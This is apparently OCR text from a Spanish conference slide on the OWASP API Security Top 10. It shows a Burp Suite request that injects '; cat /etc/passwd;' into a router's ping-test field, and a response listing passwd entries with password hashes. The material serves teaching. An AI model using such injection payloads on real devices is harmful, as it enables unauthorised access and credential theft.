 commit
Herramientas para evaluar y mejorar la seguridad
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.1/ping.shtml?r=86674
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=592250009
14 Connection: close
15
16 page=ping_test&CCMD=4&pingIp=
%3B+cat+/etc/passwd%3B
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 197
3 Connection: close
4 Date: Tue, 05 Apr 2022 12:47:10 GMT
5 Server: lighttpd
6
7 admin2860:cw5O/ZsT/P2ro:0:0:Adminstrator:/:/bin/sh
8 rootws:OzSejhhYc6rTA:0:0:Adminstrator:/:/bin/sh
9 share:x2GUdKFGPSH0Q:0:0:share:/media:/bin/sh
10 anonymous::500:500:anonymous:/home/anonymous:/bin/s
h
11
BURPSUITE
commit
CEU
Jose Manuel Ortega
@jmortegac
Asegurando tus APIs:
Explorando el OWASP Top 10 de Seguridad en APIs